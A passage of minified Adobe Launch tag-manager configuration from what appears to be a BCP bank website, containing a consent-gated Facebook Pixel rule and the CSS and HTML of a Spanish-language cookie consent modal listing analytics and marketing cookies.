Pixel",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"adobeDataConsent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"politica_privacidad_marketing_analitica",cookieValues:[{value:"true",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"facebook-pixel/src/lib/actions/sendPageView.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLdf921ac650374e1c91068131fccc5e0f",name:"Modal cookies",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:'<style type="text/css">\n  .bcp_politica_uso_cookieAdobe {\n    /* position: absolute; */\n    transition: background 0.4s linear;\n  }\n\n  .bcp_politica_uso_cookieAdobe h2,\n  .bcp_politica_uso_cookieAdobe h3 {\n    margin: 0px;\n    padding: 0px;\n  }\n  .bcp_politica_uso_cookieAdobe.mostrar:before {\n    /* content: ""; */\n    /* background: rgba(32, 46, 68, 0.9); */\n    height: 100%;\n    width: 100%;\n    position: fixed;\n    z-index: 9999999999;\n    top: 0;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso {\n    background: #fff;\n    border-radius: 8px;\n    padding: 28px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: column;\n    margin: auto;\n    bottom: -100%;\n    position: fixed;\n    z-index: -1;\n    background: #fdfdfd;\n    box-shadow: 0px 1px 8px rgba(82, 112, 148, 0.2);\n    border-radius: 8px 8px 8px 8px;\n    transition: bottom 0.8s linear;\n  }\n\n  .bcp_politica_uso_cookieAdobe.mostrar .bcp_contenedor_aviso {\n    box-shadow: 0px 24px 38px rgba(194, 204, 220, 0.2),\n      0px 9px 46px rgba(82, 112, 148, 0.12),\n      0px 11px 15px rgba(82, 112, 148, 0.2);\n    border-radius: 8px;\n    z-index: 9999999999;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso .bcp_titulo {\n    font-family: Flexo-demi, Flexo;\n    font-style: normal;\n    font-weight: normal;\n    color: #202e44;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_mensaje {\n    color: #4d5b70;\n    font-style: normal;\n    font-weight: normal;\n  }\n\n  .bcp_politica_uso_cookieAdobe svg {\n    border-radius: 12px;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_mensaje {\n    font-style: normal;\n    font-weight: normal;\n    font-size: 16px;\n    line-height: 24px;\n    color: #4d5b70;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_grupo_botones {\n    display: flex;\n\n    flex-direction: row;\n    align-items: center;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_btn_configurar {\n    margin-right: 16px;\n  }\n\n  .bcp_politica_uso_cookieAdobe.mostrar .bcp_configuracion_politica_cookie {\n    /* z-index: -1; */\n    z-index: 9999999999;\n    padding-left: 24px;\n    padding-right: 24px;\n    overflow: auto;\n    height: 100%;\n    width: 100%;\n    top: -100%;\n    background-color: #f8f8f8;\n    position: fixed;\n    transition: all 0.4s linear;\n  }\n\n  .bcp_politica_uso_cookieAdobe.mostrar\n    .bcp_configuracion_politica_cookie.mostrar {\n    z-index: 9999999999;\n    top: 0;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_configuracion_politica_cookie .bcp_titulo {\n    color: #002a8d;\n    font-family: flexo-demi, Flexo;\n    font-style: normal;\n    font-weight: normal;\n  }\n\n  .bcp_politica_uso_cookieAdobe\n    .bcp_configuracion_politica_cookie\n    .bcp_descripcion {\n    font-style: normal;\n    font-weight: normal;\n    color: #4d5b70;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_configuracion_politica_cookie .bcp_legal {\n    font-style: normal;\n    font-weight: normal;\n    color: #4d5b70;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_botones {\n    display: flex;\n    justify-content: flex-end;\n    flex-direction: row;\n  }\n\n  /* check  */\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie {\n    box-shadow: 0 1px 0px #d2d5dc;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie:last-child {\n    box-shadow: none;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .bcp_tipo_titulo {\n    display: flex;\n    justify-content: space-between;\n    font-family: Flexo-demi, Flexo;\n    font-style: normal;\n    align-items: center;\n    font-weight: normal;\n    color: #002a8d;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch {\n    text-align: left;\n    min-width: 44px;\n    height: 24px;\n    border-radius: 30px;\n    background-color: #ff7800;\n    display: inline-block;\n    position: relative;\n    cursor: pointer;\n    margin-bottom: 0px;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch.disbled {\n    background-color: #d2d5dc;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span {\n    display: block;\n    width: 100%;\n    height: 100%;\n  }\n\n  .bcp_politica_uso_cookieAdobe\n    .bcp_tipo_cookie\n    .switch\n    > input[type=\'checkbox\'] {\n    opacity: 0;\n    position: absolute;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span:before,\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span:after {\n    content: \'\';\n    cursor: pointer;\n    position: absolute;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span {\n    border-radius: 60px;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span:before {\n    width: 100%;\n    height: 100%;\n    box-sizing: border-box;\n    background-color: #d2d5dc;\n    border-radius: 60px;\n    transition: opacity 0.2s ease-out 0.1s, transform 0.2s ease-out 0.1s;\n    transform: scale(1.01);\n    opacity: 1;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .switch > span:after {\n    top: 50%;\n    z-index: 3;\n    transition: transform 0.4s cubic-bezier(0.44, -0.12, 0.07, 1.15);\n    width: 20px;\n    height: 20px;\n    transform: translate3d(2px, -50%, 0);\n    background-color: #fff;\n    border-radius: 100%;\n    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);\n  }\n\n  .bcp_politica_uso_cookieAdobe\n    .bcp_tipo_cookie\n    .switch\n    > input[type=\'checkbox\']:checked\n    ~ span:before {\n    transform: scale(0);\n    opacity: 0.7;\n  }\n\n  .bcp_politica_uso_cookieAdobe\n    .bcp_tipo_cookie\n    .switch\n    > input[type=\'checkbox\']:checked\n    ~ span:after {\n    transform: translate3d(22px, -50%, 0);\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_mostrar_ocultar_lista:after {\n    content: url(\'[data-uri]\');\n    margin-right: auto;\n    margin-left: 16px;\n    transition: transform 0.4s linear;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_mostrar_ocultar_lista.down:after {\n    transform: rotate(180deg);\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_mostrar_ocultar_lista.mostrar::after {\n    transform: rotate(180deg);\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_cerrar_modal {\n    display: flex;\n    align-items: end;\n    flex-direction: row;\n    justify-content: flex-end;\n    cursor: pointer;\n    position: absolute;\n    border: unset;\n    background: transparent;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box {\n    color: #4d5b70;\n    font-style: normal;\n    font-weight: normal;\n  }\n\n  .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box.nombre_tipo {\n    color: #4d5b70;\n    font-style: normal;\n    font-weight: normal;\n  }\n\n  @media (min-width: 1px) {\n    .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso {\n      width: calc(100% - 24px);\n      margin-left: 12px;\n      flex-direction: column;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso .bcp_titulo {\n      font-size: 20px;\n      line-height: 16px;\n      margin-bottom: 12px;\n    }\n\n    .bcp_politica_uso_cookieAdobe.mostrar .bcp_contenedor_aviso {\n      bottom: 0px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_grupo_botones {\n      width: 100%;\n      justify-content: center;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_btn_configurar {\n      width: 126px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_btn_aceptar {\n      width: 126px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_mensaje {\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 12px;\n    }\n\n    .bcp_politica_uso_cookieAdobe a {\n      color: #ff7800;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_configuracion_politica_cookie {\n      padding-top: 88px;\n      padding-bottom: 224px;\n      z-index: -1;\n      position: fixed;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_titulo {\n      font-size: 28px;\n      line-height: 32px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_descripcion {\n      font-size: 13px;\n      line-height: 20px;\n      margin-bottom: 32px;\n    }\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_legal {\n      font-size: 13px;\n      line-height: 20px;\n      margin-bottom: 32px;\n      margin-top: 32px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .bcp_tipo_titulo {\n      font-size: 16px;\n      line-height: 20px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie {\n      padding-top: calc(32px / 2);\n      padding-bottom: calc(40px / 2);\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies {\n      display: grid;\n      grid-template-columns: repeat(1, 1fr);\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box {\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_lista_cookies\n      .bcp_box:nth-child(-n + 3) {\n      display: none;\n    }\n\n    .bcp_politica_uso_cookieAdobe .oculta_desktop {\n      font-family: Flexo-Demi;\n      font-style: normal;\n      font-weight: 600;\n      font-size: 14px;\n      line-height: 20px;\n      display: block;\n      margin-bottom: 8px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box.nombre_tipo {\n      font-size: 16px;\n      line-height: 20px;\n      margin-top: 24px;\n      margin-bottom: 24px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_cerrar_modal {\n      right: 12px;\n      top: 24px;\n      padding: 8px;\n    }\n  }\n\n  @media (min-width: 768px) {\n    .bcp_politica_uso_cookieAdobe .containerVEDI {\n      padding-left: 15%;\n      padding-right: 15%;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_configuracion_politica_cookie {\n      padding-top: 112px;\n      padding-bottom: 224px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_titulo {\n      font-size: 20px;\n      line-height: 24px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso {\n      flex-direction: row;\n      width: 90%;\n      left: calc((100% / 2) - (90% / 2));\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_contenedor_aviso .bcp_titulo {\n      font-size: 20px;\n      line-height: 16px;\n      margin-bottom: 12px;\n    }\n\n    .bcp_politica_uso_cookieAdobe.mostrar .bcp_contenedor_aviso {\n      bottom: 36px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_grupo_texto {\n      width: 70%;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_grupo_botones {\n      width: 30%;\n      justify-content: flex-end;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_titulo {\n      font-size: 20px;\n      line-height: 16px;\n      margin-bottom: 12px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_mensaje {\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 12px;\n    }\n\n    .bcp_politica_uso_cookieAdobe a {\n      color: #ff7800;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_titulo {\n      font-size: 32px;\n      line-height: 40px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_descripcion {\n      font-size: 13px;\n      line-height: 20px;\n      margin-bottom: 32px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_configuracion_politica_cookie\n      .bcp_legal {\n      font-size: 13px;\n      line-height: 20px;\n      margin-bottom: 32px;\n      margin-top: 32px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie {\n      padding-top: calc(32px / 2);\n      padding-bottom: calc(28px / 2);\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_tipo_cookie .bcp_tipo_titulo {\n      font-size: 20px;\n      line-height: 24px;\n      margin-bottom: 16px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies {\n      display: grid;\n      grid-template-columns: repeat(3, 1fr);\n      margin-top: 28px;\n    }\n\n    .bcp_politica_uso_cookieAdobe\n      .bcp_lista_cookies\n      .bcp_box:nth-child(-n + 3) {\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 24px;\n      margin-right: 24px;\n      font-weight: bold;\n      display: block;\n      font-family: flexo-demi;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box:nth-child(n + 4) {\n      color: #4d5b70;\n      font-family: flexo;\n      font-style: normal;\n      font-weight: normal;\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 24px;\n      margin-right: 24px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .oculta_desktop {\n      display: none;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_lista_cookies .bcp_box.nombre_tipo {\n      font-size: 14px;\n      line-height: 20px;\n      margin-bottom: 0px;\n      margin-top: 0px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_cerrar_modal {\n      right: 40px;\n    }\n\n    .bcp_politica_uso_cookieAdobe .bcp_cerrar_modal:before {\n      content: \'Cerrar\';\n      font-family: Flexo-demi;\n      font-style: normal;\n      font-weight: 600;\n      font-size: 16px;\n      line-height: 24px;\n      display: flex;\n      align-items: center;\n      text-align: center;\n      color: #ff7800;\n      margin-right: 12px;\n    }\n  }\n\n  .bcp_boton_blanco,\n  .bcp_boton_celeste_sin_fondo_y_borde,\n  .bcp_boton_naranja,\n  .bcp_boton_naranja_sin_fondo,\n  .bcp_boton_naranja_sin_fondo_y_borde {\n    font-style: normal;\n    font-stretch: normal;\n    letter-spacing: normal;\n    font-weight: 400;\n    text-align: center;\n    border-radius: 20px;\n    cursor: pointer;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    user-select: none;\n    height: 40px;\n    transition: box-shadow linear 200ms, color linear 200ms,\n      background-color linear 200ms;\n    text-decoration: none;\n    border: 0;\n  }\n\n  .bcp_boton_naranja {\n    background-color: #ff7800;\n    color: #fff;\n  }\n\n  .bcp_boton_blanco {\n    background-color: #fff;\n    color: #4d5b70;\n    border: 1px solid #acb2bd;\n    box-sizing: border-box;\n  }\n\n  .bcp_politica_uso_cookieAdobe .containerVEDI::before {\n    content: \' \';\n    display: table;\n  }\n\n  .bcp_contenedor_aviso::after {\n    content: \' \';\n    display: table;\n  }\n\n  button.bcp_button_consent_changes {\n    position: fixed;\n    width: 60px;\n    height: 60px;\n    bottom: 40px;\n    right: 40px;\n    background-color: #ff683a;\n    color: #fff;\n    border-radius: 50px;\n    text-align: center;\n    box-shadow: 2px 2px 3px #999;\n    z-index: 3;\n  }\n</style>\n\n<main\n  role="region"\n  aria-label="politica de cookies"\n  class="bcp_politica_uso_cookieAdobe mostrar"\n>\n  <!-- entrada politica -->\n  <div class="containerVEDI" role="dialog" aria-modal="true">\n    <div class="bcp_contenedor_aviso">\n      <div class="bcp_grupo_texto">\n        <div class="bcp_titulo" tabindex="0">Pol\xedtica de Cookies</div>\n        <div class="bcp_mensaje" tabindex="0">\n          Esta web utiliza cookies necesarias y, con tu consentimiento,\n          utilizaremos cookies de personalizaci\xf3n y marketing. Para m\xe1s\n          informaci\xf3n revisa nuestra\n          <a\n            href="https://www.cocosylucasbcp.com/terms/politica-de-cookies"\n            rel="noopener noreferrer"\n            target="_blank"\n            title=""\n            >Pol\xedtica&nbsp;de&nbsp;Privacidad&nbsp;y&nbsp;Pol\xedtica&nbsp;de&nbsp;Cookies.</a\n          >\n        </div>\n      </div>\n      <div class="bcp_grupo_botones">\n        <button\n          class="bcp_btn_configurar bcp_boton_blanco"\n          aria-selected="false"\n          aria-label="Expandir la configuraci\xf3n de pol\xedtica de cookies"\n        >\n          Configuraci\xf3n\n        </button>\n        <button\n          class="bcp_btn_aceptar bcp_boton_naranja"\n          aria-label="Al seleccionar estas aceptando la pol\xedtica de cookies con la configuraci\xf3n establecida"\n        >\n          Aceptar todo\n        </button>\n      </div>\n    </div>\n  </div>\n\n  <!-- configuraci\xf3n politica -->\n  <div\n    class="bcp_configuracion_politica_cookie"\n    role="dialog"\n    aria-modal="true"\n    style="display: none"\n  >\n    <div class="containerVEDI">\n      <button\n        class="bcp_cerrar_modal"\n        aria-label="Cerrar la configuraci\xf3n de pol\xedtica de cookies"\n      >\n        <svg\n          width="24"\n          height="24"\n          viewBox="0 0 24 24"\n          fill="none"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            fill-rule="even       odd"\n            clip-rule="evenodd"\n            d="M5.2097 5.3871L5.29289 5.29289C5.65338 4.93241 6.22061 4.90468 6.6129 5.2097L6.70711 5.29289L12 10.585L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.415 12L18.7071 17.2929C19.0676 17.6534 19.0953 18.2206 18.7903 18.6129L18.7071 18.7071C18.3466 19.0676 17.7794 19.0953 17.3871 18.7903L17.2929 18.7071L12 13.415L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.585 12L5.29289 6.70711C4.93241 6.34662 4.90468 5.77939 5.2097 5.3871L5.29289 5.29289L5.2097 5.3871Z"\n            fill="#FF7800"\n          ></path>\n        </svg>\n      </button>\n      <div class="bcp_titulo" tabindex="0">Pol\xedtica de Cookies</div>\n      <div class="bcp_descripcion" tabindex="0">\n        Si autorizas, cuando visites este sitio web, almacenaremos o\n        recuperaremos informaci\xf3n en el navegador a trav\xe9s de cookies no\n        necesarias. La informaci\xf3n que captemos permitir\xe1 que el sitio funcione\n        como esperas que lo haga y se adecue de mejor manera a tus preferencias.\n        No autorizar algunos tipos de cookies puede afectar tu experiencia en el\n        sitio, as\xed como los servicios que te podemos ofrecer. Debajo,\n        encontrar\xe1s el detalle:\n      </div>\n\n      <div class="bcp_grupo_tipo_cookiees">\n        <div class="bcp_tipo_cookie">\n          <div class="bcp_tipo_titulo">\n            Cookies de Personalizaci\xf3n\n            <label\n              aria-label="al seleccionar estas aceptando las cookies de personalizacion"\n              class="switch"\n              role="button"\n              tabindex="0"\n              aria-selected="false"\n            >\n              <input\n                id="cookie_personalizacion"\n                type="checkbox"\n                aria-hidden="true"\n                tabindex="-1"\n              />\n              <span></span>\n            </label>\n          </div>\n\n          <div\n            class="\n              bcp_mostrar_ocultar_lista bcp_boton_naranja_sin_fondo_y_borde\n            "\n          >\n            Ver detalle\n          </div>\n          <div class="bcp_descripcion_detalle" style="display: none">\n            <div class="bcp_descripcion">\n              Estas cookies nos permiten conocer un poco mejor tus intereses.\n              Gracias a ellas, podemos ajustar nuestros contenidos a tus\n              preferencias.\n            </div>\n            <div class="bcp_lista_cookies">\n              <!-- fila 1-header -->\n              <div class="bcp_box">Nombre</div>\n              <div class="bcp_box">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\xbfPara qu\xe9 las necesitamos?</div>\n\n              <!-- fila 3 detalle -->\n              <div class="bcp_box nombre_tipo">Adobe Target</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Recoge informaci\xf3n de uso y detalles del navegador.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para modificar nuestro sitio web seg\xfan tus preferencias.\n              </div>\n\n              <!-- fila 4 detalle -->\n              <div class="bcp_box nombre_tipo">Google Optimize</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Recoge informaci\xf3n de uso y detalles del navegador.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para modificar nuestro sitio web seg\xfan tus preferencias.\n              </div>\n\n              <!-- fila 4 detalle -->\n              <!-- <div class="bcp_box nombre_tipo">Google Tag Manager</div>\n                              <div class="bcp_box oculta_desktop"> \xbfQu\xe9 hace? </div>\n                              <div class="bcp_box">Recoge informaci\xf3n de uso y detalles del navegador</div>\n                              <div class="bcp_box oculta_desktop">\xbfPara qu\xe9 las necesitamos?</div>\n                              <div class="bcp_box">Para ajustar nuestro sitio a tus preferencias</div> -->\n            </div>\n          </div>\n        </div>\n        <div class="bcp_tipo_cookie">\n          <div class="bcp_tipo_titulo">\n            Cookies de Marketing\n            <label\n              aria-label="al seleccionar estas aceptando las cookies de marketing"\n              class="switch"\n              role="button"\n              tabindex="0"\n              aria-selected="false"\n            >\n              <input\n                id="cookie_marketing_analitica"\n                type="checkbox"\n                aria-hidden="true"\n                tabindex="-1"\n              />\n              <span></span>\n            </label>\n          </div>\n\n          <div\n            class="\n              bcp_mostrar_ocultar_lista bcp_boton_naranja_sin_fondo_y_borde\n            "\n          >\n            Ver detalle\n          </div>\n          <div class="bcp_descripcion_detalle" style="display: none">\n            <div class="bcp_descripcion">\n              Con estas cookies, te mostramos mensajes de productos que te\n              pueden interesar seg\xfan tu historial de navegaci\xf3n. Adem\xe1s, nos\n              permiten obtener estad\xedsticas del comportamiento de navegaci\xf3n de\n              los usuarios en la web.\n            </div>\n            <div class="bcp_lista_cookies">\n              <!-- fila 1-header -->\n              <div class="bcp_box">Nombre</div>\n              <div class="bcp_box">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\xbfPara qu\xe9 las necesitamos?</div>\n\n              <!-- fila 1 detalle -->\n              <div class="bcp_box nombre_tipo">Adobe Analytics</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Identifica desde qu\xe9 dispositivo navegas, con qu\xe9 navegador,\n                desde qu\xe9 regi\xf3n, tu actividad y los t\xe9rminos de b\xfasqueda que\n                usas.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para obtener estad\xedsticas del comportamiento del usuario en\n                nuestro sitio web.\n              </div>\n\n              <!-- fila 2 detalle -->\n              <div class="bcp_box nombre_tipo">Google Analytics</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Identifica desde qu\xe9 dispositivo navegas, con qu\xe9 navegador,\n                desde qu\xe9 regi\xf3n, tu actividad y los t\xe9rminos de b\xfasqueda que\n                usas.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para obtener estad\xedsticas del comportamiento del usuario en\n                nuestro sitio web.\n              </div>\n\n              <!-- fila 5 detalle -->\n              <div class="bcp_box nombre_tipo">Google Ads</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Recoge informaci\xf3n sobre tu comportamiento de navegaci\xf3n.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para brindarte una comunicaci\xf3n relevante.\n              </div>\n\n              <!-- fila 6 detalle -->\n              <div class="bcp_box nombre_tipo">Facebook Ads</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Recoge informaci\xf3n sobre tu comportamiento de navegaci\xf3n.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para brindarte una comunicaci\xf3n relevante.\n              </div>\n\n              <!-- fila 7 detalle -->\n              <div class="bcp_box nombre_tipo">Hotjar</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Identifica c\xf3mo navegas en nuestro sitio web y qu\xe9 contenidos\n                consumes.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para saber qu\xe9 te interesa, ofrecerte contenidos relevantes y\n                conocer tendencias en nuestro sitio web.\n              </div>\n            </div>\n          </div>\n        </div>\n        <div class="bcp_tipo_cookie">\n          <div class="bcp_tipo_titulo">\n            Cookies Esenciales\n            <label class="switch disbled">\n              <input\n                id="cookie_escenciales"\n                type="checkbox"\n                checked=""\n                disabled=""\n                aria-hidden="true"\n                tabindex="-1"\n              />\n              <span></span>\n            </label>\n          </div>\n          <div class="bcp_descripcion">\n            Necesitamos de ellas para que el sitio se ejecute con normalidad. No\n            las podr\xe1s deshabilitar. Si no estas de acuerdo con ellas, deber\xe1s\n            dejar de navegar en nuestro sitio.\n          </div>\n          <div\n            class="\n              bcp_mostrar_ocultar_lista bcp_boton_naranja_sin_fondo_y_borde\n            "\n          >\n            Ver detalle\n          </div>\n          <div class="bcp_descripcion_detalle" style="display: none">\n            <div class="bcp_lista_cookies">\n              <!-- fila 1-header -->\n              <div class="bcp_box">Nombre</div>\n              <div class="bcp_box">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\xbfPara qu\xe9 las necesitamos?</div>\n\n              <!-- fila 3 detalle -->\n              <div class="bcp_box nombre_tipo">Cookies Propias</div>\n              <div class="bcp_box oculta_desktop">\xbfQu\xe9 hace?</div>\n              <div class="bcp_box">\n                Garantizan un correcto despliegue de todos los componentes del\n                sitio.\n              </div>\n              <div class="bcp_box oculta_desktop">\n                \xbfPara qu\xe9 las necesitamos?\n              </div>\n              <div class="bcp_box">\n                Para que todo funcione como t\xfa lo esperas.\n              </div>\n            </div>\n          </div>\n        </div>\n      </div>\n\n      <div class="bcp_botones">\n        <button\n          class="bcp_guardar_preferencia bcp_boton_naranja"\n          role="button"\n          aria-label="Al seleccionar estas aceptando la pol\xedtica de cookies con la configuraci\xf3n establecida"\n        >\n          Guardar preferencias\n        </button>\n      </div>\n      <div class="bcp_legal">\n        La aceptaci\xf3n o no del uso de cookies no necesarias no condiciona la\n        navegaci\xf3n en el sitio web ni la prestaci\xf3n de los servicios que nos\n        solicites. En cualquier momento, podr\xe1s ejercer tu derecho de\n        desactivaci\xf3n o eliminaci\xf3n de las cookies no necesarias en la secci\xf3n\n        de "Privacidad" de tu navegador. Si lo autorizas, el tratamiento de la\n        informaci\xf3n que captemos se realizar\xe1 seg\xfan nuestra\n        <a\n          href="https://www.cocosylucasbcp.com/terms/politica-de-cookies"\n          target="_blank"\n          title=""\n          >Pol\xedtica de Privacidad</a\n        >.\n      </div>\n    </div>\n  </div>\n</main>\n<button class="bcp_button_consent_changes">\n  <!--?xml version="1.0" encoding="utf-8"?--><svg\n    version="1.1"\n    id="Layer_1"\n    xmlns="http://www.w3.org/2000/svg"\n    xmlns:xlink="http://www.w3.org/1999/xlink"\n    x="0px"\n    y="0px"\n    viewBox="0 0 122.88 122.25"\n    style="enable-background: new 0 0 122.88 122.25"\n    xml:space="preserve"\n    fill="white"\n  >\n    <g>\n      <path\n        d="M101.77,49.38c2.09,3.1,4.37,5.11,6.86,5.78c2.45,0.66,5.32,0.06,8.7-2.01c1.36-0.84,3.14-0.41,3.97,0.95 c0.28,0.46,0.42,0.96,0.43,1.47c0.13,1.4,0.21,2.82,0.24,4.26c0.03,1.46,0.02,2.91-0.05,4.35h0v0c0,0.13-0.01,0.26-0.03,0.38 c-0.91,16.72-8.47,31.51-20,41.93c-11.55,10.44-27.06,16.49-43.82,15.69v0.01h0c-0.13,0-0.26-0.01-0.38-0.03 c-16.72-0.91-31.51-8.47-41.93-20C5.31,90.61-0.73,75.1,0.07,58.34H0.07v0c0-0.13,0.01-0.26,0.03-0.38 C1,41.22,8.81,26.35,20.57,15.87C32.34,5.37,48.09-0.73,64.85,0.07V0.07h0c1.6,0,2.89,1.29,2.89,2.89c0,0.4-0.08,0.78-0.23,1.12 c-1.17,3.81-1.25,7.34-0.27,10.14c0.89,2.54,2.7,4.51,5.41,5.52c1.44,0.54,2.2,2.1,1.74,3.55l0.01,0 c-1.83,5.89-1.87,11.08-0.52,15.26c0.82,2.53,2.14,4.69,3.88,6.4c1.74,1.72,3.9,3,6.39,3.78c4.04,1.26,8.94,1.18,14.31-0.55 C99.73,47.78,101.08,48.3,101.77,49.38L101.77,49.38z 